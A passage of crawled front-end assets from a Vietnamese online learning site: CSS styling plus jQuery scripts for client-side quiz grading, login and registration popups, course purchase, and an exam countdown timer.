    display: inline-table;

}
@media screen and (max-width: 768px){
    .top-header {
        padding: 0;
    }
    .book-list .column {
        width: 50%;
    }
}
@media screen and (max-width: 500px){
    .book-list .column {
        width: 100%;
    }
}
.right-actions  {
    position: fixed;
    top: 100px;
    right: 7%;
   
}
.right-actions .page-nav.countdown-time-new {
    box-shadow: 3px 3px 8px 1px #f32b2b4a;
    padding: 10px;
    border-radius: 5px;
    background: #ea2825;
}
.right-actions p {
    font-size: 25px;
    color: #fff;
}
.mona-ans-content .wrap-total-ans {
    padding: 20px;
    background: #fff;
    border-radius: 5px;
    border: 1px solid #e2e2e2;
    text-align: center;
}
.mona-ans-content p {
    margin-bottom: 10px;
}
.mona-ans-content .total-diem {
    background: #ea2825;
    padding: 5px 10px;
    display: inline-block;
    width: 200px;
    max-width: 100%;
    color: #fff;
    font-weight: bold;
    border-radius: 5px;
    font-size: 18px;
}
/* loading  */
.wait1{
    -webkit-animation: color-change 1s infinite;
    -moz-animation: color-change 1s infinite;
    -o-animation: color-change 1s infinite;
    -ms-animation: color-change 1s infinite;
    animation: color-change 1s infinite;
}

@-webkit-keyframes color-change {
    0% { color: #f7b633; }
    50% { color: #303841; }
    100% { color: #f7b633; }
}
@-moz-keyframes color-change {
    0% { color: #f7b633; }
    50% { color: #303841; }
    100% { color: #f7b633; }
}
@-ms-keyframes color-change {
    0% { color: #f7b633; }
    50% { color: #303841; }
    100% { color: #f7b633; }
}
@-o-keyframes color-change {
    0% { color: #f7b633; }
    50% { color: #303841; }
    100% { color: #f7b633; }
}
@keyframes color-change {
    0% { color: #f7b633; }
    50% { color: #303841; }
    100% { color: #f7b633; }
}
.wait1 { 
    color: #FF9900; 
    background-position: 30px 20px;
    margin: 20px 100px;
    padding: 5px;   
} 
.wait1 h4 {
    margin: 5px 5px 5px 80px;
    padding: 0;
    font-size: 18px;
}
.wait1 p {
    font-size: 14px;
    color: #434E54;
    margin: 5px 5px 5px 80px;
}

div#loading-master {
    position: fixed;
    top: 100px;
    right: 7%;
    margin: 0;
    display: none;
}
div#loading-master.loading {
    display: block;
}
body{
    word-break: break-word;
}
.cource-overview-sec .right-actions {
    position: inherit;
}
.woocommerce table.shop_table td {
    line-height: 2.9em;
}
.monapay-request-code{
	    font-size: 24px;
    font-weight: bold;
    border-bottom: 1px dashed #eb3732;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
/* Style CSS 26/9 */
.banner-section .box-img img{
    max-height : 420px;
}
.hd-logo a img,
.ft-logo a img,
.logo img {
    display: unset !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://kynangsongonline.com/wp-content/themes/monatheme/js/admin.js
body_size: 855
content:

jQuery(document).ready(function ($) {

    if( $('.table-kq-single').length > 0 ){
        let $this = $('#mona-kq-form');
        // $this.addClass('loading');
        $this.find('.feature-item input').prop('disabled', true);
        $this.find('.answer-options input').prop('disabled', true);
        $this.find('.reset-quiz').hide();
        $this.find('.hint-toggle').hide();
        $this.find('.mona-main-hint').show();
        $this.find('.hint-toggle.right').show();
        let $count = 0 , $corect = 0;
        $this.find('.feature-item').each(function (i, e) {
            if ($(e).find('.quiz').hasClass('radio')) { 
                $count += 1;
                if ($(e).find('.check-input.cr').is(':checked')) {
                    $corect += 1;
                    // console.log(e);
                }
                $(e).find('.radi-item.cr').addClass('hl-xanh');
                var $ip = $(e).find('.check-input:checked');
                if ($ip.hasClass('cr')) {
                    $ip.closest('.radi-item').addClass('hl-xanh');
                } else {
                    $ip.closest('.radi-item').addClass('hl-do');
                }
            } else if ($(e).find('.quiz').hasClass('checkbox')) {
                $count += 1;
                let sai = 0;
                var $cr = 0;
                var $corect_leng = $(e).find('.quiz-answer-ul  .checkbox-item.cr').length;
                $(e).find('.quiz-answer-ul  .checkbox-item').each(function (k, v) {
                    if ($(this).hasClass('cr')) {
                        $(this).addClass('hl-xanh');
                    }
                    if ($(v).find('.check-input').is(':checked')) {
                        if ($(this).hasClass('cr')) {
                            $cr += 1;
                        } else {
                            $(this).closest('li').addClass('hl-do');
                            sai += 1;
                        }

                    }
                    console.log(sai);
                });
                if ($corect_leng == $cr && sai <= 0) {
                $corect += 1;
                }
            } else {
                $(e).find('.check-input').each(function (k, v) {
                    $count += 1;
                    var $ans = $(v).val();
                    var $cor = $(v).attr('data-answer');
                    
                    if ($.trim($ans) == $.trim($cor)) {
                    $corect += 1;
                        // console.log(v);
                        $(v).closest('.inp-wrr').addClass('hl-xanh');
                    } else {
                        $(v).val($ans + '(' + $cor + ')').closest('.inp-wrr').addClass('hl-do');
                    }
                    $(v).replaceWith(`<span class="check-input" style="">${ $(v).val() }</span>`)
                });
            }
            $(e).find('.quiz').addClass('show-answ');
            // $(e).find('.hint-cont.article-cont').show();
            // console.log($corect); 
            // học đếm nào
        
            
            let $d = (parseInt($corect) / parseInt($count)) * 100;
            // console.log($count);

            // console.log($thandien);
            $d = parseFloat($d).toFixed(0);
        
            var $html = '<div class="wrap-total-ans">\n\
                        <p class="lb">Số điểm của bạn là</p>\n\
                        <p><span class="total-diem">' + $d + '</span></p>\n\
                        <p>Số câu đúng: <strong><span class="correct">' + $corect + '</span>/<span class="total">' + $count + '</span></strong></p>\n\
                            ';
            if ($('.cource-detail-header .cource-nav .cource-arrow.right-arrow').length) {

                $html += '<p>' + $('.cource-detail-header .cource-nav .cource-arrow.right-arrow')[0].outerHTML + '</p>';
            }
            $html += '</div>';
        
            
            $('#mona-ans-content').html($html);
            $this.find('button[type="submit"]').hide();
            $('.time-exam-countdown').parent().hide();
        
        }); 
    }
})

--- FILE ---
content_type: text/javascript
request_url: https://kynangsongonline.com/template/js/main.js
body_size: 1198
content:
jQuery(function($){

    // SCROLL TO TOP

    if (".scroll-top".length >= 1) {

		var scrollTopBtn = $(".scroll-top");

		$(window).scroll(function() {

			$(this).scrollTop() > 100 ? scrollTopBtn.addClass("show") : scrollTopBtn.removeClass("show");

		});

		scrollTopBtn.click(function(){

			$("html, body").animate({ scrollTop: 0 }, "slow");

		})

	}

    

    // TAB

    $(".tab-wrapper").each(function() {

		let tab = $(this);

		tab.find(".tab-link").first().addClass("current");

		let tabID = tab.find(".tab-link.current").attr("data-tab");

        tab.find(tabID).fadeIn().siblings().hide();

        $(tab).on("click", ".tab-link", function(e){

            e.preventDefault();

			let tabID = $(this).attr("data-tab");

			$(this).addClass("current").siblings().removeClass("current");

			tab.find(tabID).fadeIn().siblings().hide();

        })

    });

    // END TAB



    $(".scroll-to").on("click", function (event) {

        event.preventDefault();

        if (this.hash !== "") {

            window.scroll({

                top: $(this.hash) - $(".header").outerHeight(),

                behavior: "smooth"

            });

        }

    });



    if (window.matchMedia("(max-width: 768px)").matches) {

        /* The viewport is less than, or equal to, 768 pixels wide */

    } else {

        /* The viewport is greater than 768 pixels wide */

    }



    $('.show-search-btn').on('click', function(e){

        e.preventDefault();

        $('.hd-search-wrapper').stop().toggle(300);

        $('.hd-search-wrapper .hd-search-overlay').show();

    });



    $('.hd-search-wrapper .hd-search-overlay').on('click', function(){

        $('.hd-search-wrapper').stop().toggle(300);

        $(this).hide();

    });



    $('.main-menu-btn').on('click', function(){

        $(this).addClass('active');

        $('.main-menu').addClass('active');

    });

    $('.main-menu-overlay').on('click', function(){

        $('.main-menu-btn').removeClass('active');

        $('.main-menu').removeClass('active');

    });

    $('.category-menu-wrapper > a').on('click', function(){

        $('.category-menu').addClass('active');

    });

    $('.category-menu-overlay').on('click', function(){

        $('.category-menu').removeClass('active');

    });



    if($('.header').length > 0 && $('.main').length > 0){

        $('.main').css('margin-top', $('.header').outerHeight());

    }

  

    $('.quality-box').each(function(){

        let plusBtn = $(this).find('.plus');

        let minusBtn = $(this).find('.minus');

        let qualityValue = $(this).find('.quality-value');

        

        plusBtn.click(function () {

            qualityValue.val(+qualityValue.val() + 1);

        });

        minusBtn.click(function () {

            if (qualityValue.val() > 1) {

                qualityValue.val(+qualityValue.val() - 1);

            }

        });

    })



    if($('.product-detail-intro').length > 0){

        $('.product-detail-intro').append('<span class="readmore">Xem thêm</span>');

        $('.product-detail-intro').on('click', '.readmore', function(){

            if($(this).hasClass('mored')){

                $(this).text('Xem thêm').removeClass('mored');

                $('.product-detail-intro').find('.text-wrapper').css('display', '-webkit-box');

            }

            else{

                $(this).text('Thu gọn').addClass('mored');

                $('.product-detail-intro').find('.text-wrapper').css('display', 'block');

            }

        })

    }
  /*  $(document).ready(function() {
        $('.btn-dropdown').click(function() {
            $('.btn-read-more').toggleClass('visible');
        });
    });*/

    $(document).ready(function() {
        $('.full-read-more').each(function(index,element) {
            let elementHeight = $(element).get(0).clientHeight;
            $(element).attr('data-height', elementHeight);
            if(elementHeight > window.innerHeight / 3.6){
                $(element).css('height', elementHeight / 3.6);
                let $readmoreBtn = $('<button type="button" class="btn btn-dropdown ">Xem thêm</button>');
                $(element).prepend($readmoreBtn);
            }
           
        });

        $('.btn-dropdown').click(function() {
            let $box = $(this).closest('.full-read-more');
            $box.toggleClass('visible');
            toggleCollapse($box.get(0));
        });
    });

    const toggleCollapse = (box) => {
        let boxHeight = box.dataset.height;
        if(!box.classList.contains('visible')){
            box.style.height = (parseInt(boxHeight) / 3.6) + 'px';
            return;
        }
        box.style.height = boxHeight + 'px';
    }

/*    function toggle() {
      var boxs = document.getElementsByClassName('btn-read-more');
      [...boxs].map((box) => {
        const box
         if (box.clientHeight) {
        box.style.height = 0;
      } else {
        var wrapper = document.querySelector('.btn-dropdown');
        growDiv.style.height = wrapper.clientHeight + "px";
      }
      });
     
    }*/

})





--- FILE ---
content_type: text/javascript
request_url: https://kynangsongonline.com/wp-content/plugins/mona-filter-login/js/front.js
body_size: 655
content:
jQuery(document).ready(function($){
    $(document).on('click', '.mona-close-popup', function (e) {
        e.preventDefault();
        jQuery.magnificPopup.close();
    });
    $(document).on('click', '.mona-popup-message .login-tab', function (e) {
        var $this = $(this);
        var $id = $this.attr('data-tab');

        $($id).stop().show().siblings('.tab-content').stop().hide();
        $this.stop().addClass('current').siblings('.login-tab').stop().removeClass('current');
    });

    $('.mona-logout-action').on('click', function (e) {
        e.preventDefault();
        var $this = $(this);
       if (!$this.hasClass('loading')) {
            $.ajax({
                url: mona_filter_ajax_url.ajaxURL,
                type: 'post',
                data: {
                    action: 'mona_ajax_logout',
                  
                },
                error: function (request) {
                    $this.removeClass('loading');
                },
                beforeSend: function () {
                    $this.addClass('loading');
                },
                success: function (result) {
                    window.location.reload();
                }
            });
        }
    });
    $(document).on('click','.mona-action-login', function (e) {
        e.preventDefault();
        var $this = $(this);
         
        if ($('#mona-longin-form-wrap').length) {
             jQuery.magnificPopup.close();
            jQuery.magnificPopup.open({
                preloader: false,
                mainClass: 'mfp-zoom-in',
                modal: false,
                items: {
                    src: '<div class="mona-popup-message mfp-with-anim">' + $('#mona-longin-form-wrap').html() + '</div>',
                    type: "inline",
                    midClick: true
                },
                callbacks: {
                    
                    open: function () {
                     
                        if ($this.hasClass('register')) {
                            $('.mona-popup-message').find('#tab-register').addClass('current').siblings().removeClass('current');
                            $('.login-signup-tab-container #sign-up').show().siblings().hide();
                        } else {
                            $('.mona-popup-message').find('#tab-login').addClass('current').siblings().removeClass('current');
                            $('.login-signup-tab-container #login').show().siblings().hide();
                        }
                    }
                }
            });
        }
    });
    $(document).on('submit', '#mona-login-form', function (e) {
        e.preventDefault();
        var $this = $(this);
        var $form = $this.serialize();
        if (!$this.hasClass('loading')) {
            $.ajax({
                url: mona_filter_ajax_url.ajaxURL,
                type: 'post',
                data: {
                    action: 'mona_ajax_login',
                    form: $form,
                },
                error: function (request) {
                    $this.removeClass('loading');
                },
                beforeSend: function () {
                    $this.addClass('loading');
                    $this.find('#response-login').fadeOut().html('');
                },
                success: function (result) {
                    var $data = $.parseJSON(result);
                    if ($data.status == 'success') {
                        window.location.reload();
                    } else {
                        $this.removeClass('loading');
                        $this.find('#response-login').html($data.mess).fadeIn();
                    }
                }
            });
        }

    });
    $(document).on('submit', '#mona-register-popup', function (e) {
        e.preventDefault();
        var $this = $(this);
        var $form = $this.serialize();
        if (!$this.hasClass('loading')) {
            $.ajax({
                url: mona_filter_ajax_url.ajaxURL,
                type: 'post',
                data: {
                    action: 'mona_ajax_register',
                    form: $form,
                },
                error: function (request) {
                    $this.removeClass('loading');
                },
                beforeSend: function () {
                    $this.addClass('loading');
                    $this.find('#response-register').fadeOut().html('');
                },
                success: function (result) {
                    var $data = $.parseJSON(result);
                    if ($data.status == 'success') {
                        window.location.reload();
                    } else {
                        $this.removeClass('loading');
                        $this.find('#response-register').html($data.mess).fadeIn();
                    }
                }
            });
        }
    });
    $('#mona-foget-submit-form').on('submit', function (e) {
        e.preventDefault();
        var $this = $(this);
        var $form = $this.serialize();
        if (!$this.hasClass('loading')) {
            $.ajax({
                url: mona_filter_ajax_url.ajaxURL,
                type: 'post',
                data: {
                    action: 'mona_ajax_send_foget_pass',
                    form: $form,
                },
                error: function (request) {
                    $this.removeClass('loading');
                },
                beforeSend: function () {
                    $this.addClass('loading');
                    $this.find('#response-foget').fadeOut().html('');
                },
                success: function (result) {
                    var $data = $.parseJSON(result);
                    if ($data.status == 'success') {
                        $this.html($data.mess);
                    } else {
                        $this.removeClass('loading');
                        $this.find('#response-foget').html($data.mess).fadeIn();
                    }
                }
            });
        }
    });
    $('#mona-foget-reset-form').on('submit', function (e) {
        e.preventDefault();
        var $this = $(this);
        var $form = $this.serialize();
        if (!$this.hasClass('loading')) {
            $.ajax({
                url: mona_filter_ajax_url.ajaxURL,
                type: 'post',
                data: {
                    action: 'mona_ajax_reset_pass',
                    form: $form,
                },
                error: function (request) {
                    $this.removeClass('loading');
                },
                beforeSend: function () {
                    $this.addClass('loading');
                    $this.find('#response-foget').fadeOut().html('');
                },
                success: function (result) {
                    var $data = $.parseJSON(result);
                    if ($data.status == 'success') {
                        window.location.href = $data.mess;
                    } else {
                        $this.removeClass('loading');
                        $this.find('#response-foget').html($data.mess).fadeIn();
                    }
                }
            });
        }
    });
    
});




--- FILE ---
content_type: text/javascript
request_url: https://kynangsongonline.com/wp-content/themes/monatheme/js/front.js
body_size: 4195
content:
jQuery(document).ready(function ($) {
    $('.new-navigator .item').on('click',function(e){
         e.preventDefault();
        var $id = $(this).attr('href');
        $(this).stop().addClass('active').siblings().stop().removeClass('active');
        $($id).stop().addClass('active').siblings('.category-content').stop().removeClass('active');
    });
    if( $('.guide-slider-nav').length){
     $('.guide-slider-nav').slick({
            dots: false,
            arrows: false,
            infinite: false,
            slidesToShow: 4,
            slidesToScroll: 4,
            asNavFor: '.guide-slider',
            focusOnSelect: true,
            responsive: [{
                breakpoint: 768,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1,
                }
            }, {
                breakpoint: 500,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                }
            }]
        }) ;
        var item_length = $('.guide-slider > .slide-item').length - 1;
        $('.guide-slider').on('init', function(event, slick) {
            $(this).find('.prev-arrow .slide-tooltip').text(`Bước ${slick.currentSlide - 1}`);
            $(this).find('.next-arrow .slide-tooltip').text(`Bước ${slick.currentSlide + 2}`);
        }).slick({
            dots: false,
            arrows: true,
            prevArrow: '<span class="main-slide-arrow prev-arrow"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="slide-tooltip"></span></span>',
            nextArrow: '<span class="main-slide-arrow next-arrow"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="slide-tooltip"></span></span>',
            infinite: true,
            speed: 800,
            /*autoplay: true,*/
            autoplaySpeed: 6000,
            pauseOnHover: false,
            pauseOnFocus: false,
            slidesToShow: 1,
            slidesToScroll: 1,
            asNavFor: '.guide-slider-nav',
        }).on('beforeChange', function(event, slick, currentSlide, nextSlide) {
            $(this).find('.prev-arrow .slide-tooltip').text(`Bước ${nextSlide}`);
            if(item_length == nextSlide){
                $(this).find('.next-arrow .slide-tooltip').text(`Bước 1`);
            }
            else{
                $(this).find('.next-arrow .slide-tooltip').text(`Bước ${nextSlide + 2}`);
            }
        });
    }
 

        
        
        
    if($('#mona-single-sleder').length){
        $('#mona-single-sleder').slick({
            dots: true,
            arrows: false,
            prevArrow: '<span class="main-slide-arrow prev-arrow"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="slide-tooltip"></span></span>',
            nextArrow: '<span class="main-slide-arrow next-arrow"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="slide-tooltip"></span></span>',
            infinite: true,
            speed: 800,
            autoplay: true,
            autoplaySpeed: 6000,
            pauseOnHover: false,
            pauseOnFocus: false,
            slidesToShow: 1,
            slidesToScroll: 1,
         })
    }
    $('.rigt-comment .bugger').on('click',function(e){
       e.preventDefault();  
       $(this).closest('.rigt-comment').toggleClass('open');
    });
    $(document).on('click','.mona-popup-before-login',function(e){
        e.preventDefault();
        var $html='<div class="popup-cont small-popup" id="popup-activecource">'
                    +'<p class="pop-tt">Bạn cần đăng nhập để tiếp tục</p>'
                    +'<div class="frow">'
                        +'<p class="center-txt">Để tiếp tục học và làm bài tập, bạn cần đăng ký thành viên HOÀN TOÀN MIỄN PHÍ</p>'
                    +'</div>'
                    +'<div class="frow center-txt">'
                        +'<button type="submit" class="btn primary-btn pill-btn mona-action-login">Đăng nhập</button>'
                    +'</div>'
                    +'<p class="error-mess"></p>'
                +'<div class="frow center-txt">'
                        +'Nếu chưa có tài khoản bạn vui lòng đăng ký <a href="javascript:;" class="hl-txt mona-action-login register">Tại đây</a>'
                   +' </div>'
            +'</div>';
         $.magnificPopup.open({
            items: {
                src: $html,
            },
            mainClass: 'file-popup',
            prependTo: 'body',
            callbacks: {
                open: function () {
                    var $popC = this.content;

                },
                close: function () {
                    var $popC = this.content;
                }
            }
        });
    });
    $(document).on('click','.mona-action-login-required',function(e){
        e.preventDefault();
        var $html='<div class="popup-cont small-popup" id="popup-activecource">'
                    +'<p class="pop-tt">Bạn cần đăng nhập để tiếp tục</p>'
                    +'<div class="frow">'
                        +'<p class="center-txt">Để tiếp tục làm bài thi thử và xem giải thích từng câu, bạn cần đăng ký thành viên HOÀN TOÀN MIỄN PHÍ</p>'
                    +'</div>'
                    +'<div class="frow center-txt">'
                        +'<button type="submit" class="btn primary-btn pill-btn mona-action-login">Đăng nhập</button>'
                    +'</div>'
                    +'<p class="error-mess"></p>'
                +'<div class="frow center-txt">'
                        +'Nếu chưa có tài khoản bạn vui lòng đăng ký <a href="javascript:;" class="hl-txt mona-action-login register">Tại đây</a>'
                   +' </div>'
            +'</div>';
         $.magnificPopup.open({
            items: {
                src: $html,
            },
            mainClass: 'file-popup',
            prependTo: 'body',
            callbacks: {
                open: function () {
                    var $popC = this.content;

                },
                close: function () {
                    var $popC = this.content;
                }
            }
        });
    });
    $('#mona-submit-bai-tap').on('submit', function (e) {
        e.preventDefault();
        var $this = $(this);
        var $count = 0;
        var $corect = 0;
        let $form = $this.serialize();
        $this.find('.feature-item input').prop('disabled', true);
        $this.find('.answer-options input').prop('disabled', true);
        $this.find('.reset-quiz').hide();
        $this.find('.hint-toggle').hide();
        $this.find('.mona-main-hint').show();
        $this.find('.hint-toggle.right').show();
        $this.find('.feature-item').each(function (i, e) {
            if ($(e).find('.quiz').hasClass('radio')) {
                $count += 1;
                if ($(e).find('.check-input.cr').is(':checked')) {
                    $corect += 1;
                }
                $(e).find('.radi-item.cr').addClass('hl-xanh');
                var $ip = $(e).find('.check-input:checked');
                if ($ip.hasClass('cr')) {
                    $ip.closest('.radi-item').addClass('hl-xanh');
                } else {
                    $ip.closest('.radi-item').addClass('hl-do');
                }
            } else if ($(e).find('.quiz').hasClass('checkbox')) {
                $count += 1;
                var $cr = 0;
                var $corect_leng = $(e).find('.quiz-answer-ul  .checkbox-item.cr').length;
                $(e).find('.quiz-answer-ul  .checkbox-item').each(function (k, v) {
                    if($(this).hasClass('cr')){
                        $(this).addClass('hl-xanh');
                    }
                    if ($(v).find('.check-input').is(':checked')) {
                        if ($(this).hasClass('cr')) {
                            $cr += 1;
                          
                        } else {
                            $(this).closest('li').addClass('hl-do');
                        }

                    }
                    
                });
                if ($corect_leng == $cr) {
                    $corect += 1;
                }
            } else {
                $(e).find('.check-input').each(function (k, v) {
                    $count += 1;
                    var $ans = $(v).val();
                    var $cor = $(v).attr('data-answer');
                    if ($.trim($ans) == $.trim($cor)) {
                        $corect += 1;
                        $(v).closest('.inp-wrr').addClass('hl-xanh');
                    } else {
                        $(v).val($ans + '(' + $cor + ')').closest('.inp-wrr').addClass('hl-do');
                    }
                });
            }
            $(e).find('.quiz').addClass('show-answ');
            $(e).find('.hint-cont.article-cont').show();
           
        });
        var $thandien =  100 ;  
        if ($thandien <= 0 || $thandien > 100) {
            $thandien = 100;
        }
        var $qui_id = $('#mona_quiz_id').val();
        var $url = window.location.href;
        if($this.hasClass('no-save')){
          
            var $d = (parseInt($corect) / parseInt($count)) * $thandien; // new 
            // console.log($corect);
            // console.log($count);
            // console.log($thandien);

            $d = parseFloat($d).toFixed(0);
            // console.log($d);
            if ($('body').hasClass('single-mona_khoa_hoc')) {
                var $html = '<div class="wrap-total-ans">\n\
                            <p class="lb">Số điểm của bạn là</p>\n\
                            <p><span class="total-diem">' + $d + '/' + $thandien + '</span></p>\n\
                            <p>Số câu đúng: <strong><span class="correct">' + $corect + '</span>/<span class="total">' + $count + '</span></strong></p>\n\
                                ';
                if ($('.cource-detail-header .cource-nav .cource-arrow.right-arrow').length) {

                    $html += '<p>' + $('.cource-detail-header .cource-nav .cource-arrow.right-arrow')[0].outerHTML + '</p>';
                }
                $html += '</div>';
            } else {
                var $html = '<div class="wrap-total-ans"><h4 class="tit">Cảm ơn bạn đã thi thử tại <span class="hl-text">TOSTA</span></h4>\n\
                            <p class="lb">Số điểm của bạn là</p>\n\
                            <p><span class="total-diem">' + $d + '</span></p>\n\
                            <p>Số câu đúng: <strong><span class="correct">' + $corect + '</span>/<span class="total">' + $count + '</span></strong></p>\n\
                            <p><a href="' + mona_ajax_url.siteURL + '" class="mn-back-to-home"><i class="fa fa-home" aria-hidden="true"></i> Về trang chủ</a></p></div>';
                
            }
            // console.log($html);
            $('#mona-ans-content').html($html);
             
            $this.find('.submit-form-thi').hide(); 
            $('.time-exam-countdown').closest(".right-actions").hide();
        }
        if (!$this.hasClass('loading') && !$this.hasClass('no-save')) {  ////// ?????
            $.ajax({
                url: mona_ajax_url.ajaxURL,
                type: 'post',
                data: {
                    action: 'mona_ajax_ket_qua_bai_tap',
                    quiz: $qui_id,
                    url: $url,
                    total: $count,
                    correct: $corect
                },
                error: function (request) {
                    $this.removeClass('loading');

                },
                beforeSend: function () {
                    $this.addClass('loading');
                    $this.find('error-mess').html('');
                },
                success: function (result) {
                    $this.removeClass('loading');
                    $('#mona-ans-content').html('<span class="correct">' + $corect + '</span>/<span class="total">' + $count + '</span>');
                    $this.find('button[type="submit"]').hide();
                }
            });
        }
        
        if($this.hasClass('save-kq')){ // hung save kq  
            let $load = $('#loading-master');
            $.ajax({
                url: mona_ajax_url.ajaxURL,
                type: 'post',
                data: {
                    action: 'mona_ajax_save_kq', 
                    data: $form,
                    diem: $d,
                },
                error: function (request) {
                    remove_loading($load);  
                },
                beforeSend: function () {
                    master_loading($load, 'Đang lưu kết quả...');
                    $this.find('error-mess').html(''); 
                },
                success: function (result) {
                    remove_loading($load);
                    let $result =  $.parseJSON(result);
                    update_btn_view_kq($result.mess);
                }
            });
        }
    });
    function update_btn_view_kq($id) {
        $.ajax({
            url: mona_ajax_url.ajaxURL,
            type: 'post',
            data: {
                action: 'update_btn_view_kq',  
                data:$id ,
            }, 
            success: function (result) {
                $('#return-btn-view-diem').html(result);
            }
        });
    }
    $(document).on('click', '.mona-active-code-action', function (e) {

        e.preventDefault();
        $.magnificPopup.open({
            items: {
                src: '#popup-activecource',
            },
            mainClass: 'file-popup',
            prependTo: 'body',
            callbacks: {
                open: function () {
                    var $popC = this.content;

                },
                close: function () {
                    var $popC = this.content;
                }
            }
        });
    });
    $(document).on('submit', '#mona-active-course', function (e) {
        e.preventDefault();
        var $this = $(this);
        var $form = $this.serialize();
        var $url = window.location.href;
        if (!$this.hasClass('loading')) {
            $.ajax({
                url: mona_ajax_url.ajaxURL,
                type: 'post',
                data: {
                    action: 'mona_ajax_active_code',
                    form: $form,
                    url: $url
                },
                error: function (request) {
                    $this.removeClass('loading');

                },
                beforeSend: function () {
                    $this.addClass('loading');
                    $this.find('error-mess').html('');
                },
                success: function (result) {
                    $this.removeClass('loading');
                    var $data = $.parseJSON(result);
                    if ($data.status == 'error') {
                        $this.find('.error-mess').html($data.mess);
                    } else {
                             window.location.reload();
                    }
                }
            });
        }
    });
    $(document).on('click','.mona-confirm-buy-couser',function(e){
         e.preventDefault();
        $.magnificPopup.open({
            items: {
                src: '#popup-confirmbuy',
            },
            mainClass: 'file-popup',
            prependTo: 'body',
            callbacks: {
                open: function () {
                    var $popC = this.content;

                },
                close: function () {
                    var $popC = this.content;
                }
            }
        });
    });
    $(document).on('click','.mona-buy-cource', function (e) {
        e.preventDefault();
        var $this = $(this);
        var $id = $this.attr('data-id');
        if ($id != '') {
            if (!$this.hasClass('loading')) {
                $.ajax({
                    url: mona_ajax_url.ajaxURL,
                    type: 'post',
                    data: {
                        action: 'mona_ajax_buy_cource',
                        id: $id
                    },
                    error: function (request) {
                        $this.removeClass('loading');

                    },
                    beforeSend: function () {
                        $this.addClass('loading');
                    },
                    success: function (result) {
                        if (result == '') {
                            window.location.reload();
                        } else {
                            window.location.href = result;
                        }
                    }
                });
            }
        }
    });
    $('.mona-add-to-cart').on('click', function (e) {
        e.preventDefault();
        var $this = $(this);
        var $id = $this.attr('data-id');
        if ($id != '') {
            if (!$this.hasClass('loading')) {
                $.ajax({
                    url: mona_ajax_url.ajaxURL,
                    type: 'post',
                    data: {
                        action: 'mona_ajax_add_tocart',
                        id: $id
                    },
                    error: function (request) {
                        $this.removeClass('loading');

                    },
                    beforeSend: function () {
                        $this.addClass('loading');
                    },
                    success: function (result) {
                        if (result == '') {
                            window.location.reload();
                        } else {
                            window.location.href = 'http://kynangsongonline.com/gio-hang/';
                        }
                    }
                });
            }
        }
    });
    $('.login-signup-btn-box .submit-btn').on('click', function (e) {
        if ($('.mona-valid-js').length) {
            if ($('.mona-valid-js').prop('checked') != true) {
                $('.mona-valid-js').addClass('invalid');
            } else {
                $('.mona-valid-js').removeClass('invalid');
            }
        }
    });
    $('.mona-valid-js').on('change', function (e) {

        if ($('.mona-valid-js').prop('checked') == true) {
            $('.mona-valid-js').removeClass('invalid');
        }

    });

    $('.time-exam-countdown').each(function(){
        var $this = $(this);
        var timeCD = $this.data('time-total');
        var newDateTime = parseInt(timeCD.split(':')[0])*3600 +  parseInt(timeCD.split(':')[1])*  60 +  parseInt(timeCD.split(':')[2]) ;
        // console.log(newDateTime);
        var newDate = new Date((new Date()).getTime() + newDateTime * 1000);
    
        $(this).countDown(newDate, function(element, objTime, date){
            
            
           var hours = parseInt(objTime.hours);
           var minutes = parseInt(objTime.minutes);
           var seconds = parseInt(objTime.seconds);
           
        //    console.log("file js", hours, minutes, seconds);
            $this.html((hours < 10 ? '0' : '')
            + hours 
            + ":"
            + (minutes < 10 ? '0' : '')
            + minutes
            + ":"
            + (seconds < 10 ? '0' : '') + seconds);
    
        },function(element){
            // end cd
            $('#mona-submit-bai-tap').submit();
        });
    });
    $('.submit-form-thi').on('click',function(e){
        e.preventDefault();
        Swal.fire({
            title: '<strong>Bạn có chắc không ? </strong>',
            icon: 'question',
            showCancelButton: true,
            cancelButtonColor: '#d33',
            
        }).then((result) => {
            if (result.value) {
                $('#mona-submit-bai-tap').submit();
            }
        });
    })
    $(document).on('click','.xem-diem',function(e){
        e.preventDefault();
        let $this = $(this);
        let url_new = $this.parent().attr('data-urlnew');
        let url_hight = $this.parent().attr('data-urlhight');
        
        Swal.fire({
            title: '<strong>Xem điểm</strong>',
            icon: 'info',
            html:
              '<a  href="'+ url_hight +'" class="btn primary-btn pill-btn">Điểm cao nhất </a>' + 
              '<a style="margin-left:5px;" href="'+ url_new +'" class="btn primary-btn pill-btn">Điểm gần nhất </a>'  ,
            focusConfirm: false,
            showConfirmButton: false,
            showCloseButton: true,
            
        });
    });
    if( $('#mona-kq-form').length > 0 ){
        let $this = $('#mona-kq-form');
        // $this.addClass('loading');
        $this.find('.feature-item input').prop('disabled', true);
        $this.find('.answer-options input').prop('disabled', true);
        $this.find('.reset-quiz').hide();
        $this.find('.hint-toggle').hide();
        $this.find('.mona-main-hint').show();
        $this.find('.hint-toggle.right').show();
        let $count = 0 , $corect = 0;
        $this.find('.feature-item').each(function (i, e) {
            if ($(e).find('.quiz').hasClass('radio')) { 
                $count += 1;
                if ($(e).find('.check-input.cr').is(':checked')) {
                    $corect += 1;
                    // console.log(e);
                }
                $(e).find('.radi-item.cr').addClass('hl-xanh');
                var $ip = $(e).find('.check-input:checked');
                if ($ip.hasClass('cr')) {
                    $ip.closest('.radi-item').addClass('hl-xanh');
                } else {
                    $ip.closest('.radi-item').addClass('hl-do');
                }
            } else if ($(e).find('.quiz').hasClass('checkbox')) {
                $count += 1;
                let sai = 0;
                var $cr = 0;
                var $corect_leng = $(e).find('.quiz-answer-ul  .checkbox-item.cr').length;
                $(e).find('.quiz-answer-ul  .checkbox-item').each(function (k, v) {
                    if ($(this).hasClass('cr')) {
                        $(this).addClass('hl-xanh');
                    }
                    if ($(v).find('.check-input').is(':checked')) {
                        if ($(this).hasClass('cr')) {
                            $cr += 1;
                        } else {
                            $(this).closest('li').addClass('hl-do');
                            sai += 1;
                        }

                    }
                    console.log(sai);
                });
                if ($corect_leng == $cr && sai <= 0) {
                   $corect += 1;
                }
            } else {
                $(e).find('.check-input').each(function (k, v) {
                    $count += 1;
                    var $ans = $(v).val();
                    var $cor = $(v).attr('data-answer');
